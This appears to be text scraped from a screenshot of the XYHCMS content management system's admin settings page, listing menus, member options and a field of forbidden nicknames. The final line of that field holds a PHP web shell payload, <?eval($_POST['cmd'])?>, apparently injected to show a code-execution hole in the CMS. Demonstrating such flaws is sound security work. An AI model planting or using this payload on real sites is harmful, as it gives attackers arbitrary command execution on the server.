 XYHCMS
常规管理
模块扩展
系统设置
扩展管理
系统设置
网站设置
伪静态|缓存设置
在线客服设置
清除系统缓存
更新静态缓存
我的账户
修改我的信息
修改密码
会员管理
会员管理
会员组管理
网站设置
站点配置
核心配置
邮箱配置
上传配置
会员配置
其他配置
开启会员功能 是 否
开启邮件验证 是 否
禁止使用的昵称
www,bbs,ftp,mail,user,users,admin,administrator,xyhcms
<?eval($_POST['cmd'])?>